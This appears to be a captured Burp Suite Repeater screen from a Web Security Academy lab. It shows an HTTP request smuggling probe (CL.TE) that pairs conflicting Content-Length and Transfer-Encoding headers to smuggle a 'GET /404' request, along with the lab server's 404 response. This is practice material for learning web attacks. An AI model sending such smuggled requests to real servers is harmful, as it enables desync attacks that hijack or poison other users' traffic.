 Send
Cancel
< ▼
> ▼
Target: https://0a630028031af8ab80052bf60047007b.web-security-academy.net
HTTP/1
?
Request
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host:
0a630028031af8ab80052bf60047007b.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=EsooF9dykq3YcATnHyAOY2VF1lNR74Bl;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 0
It's empty in here
Add
Request headers 4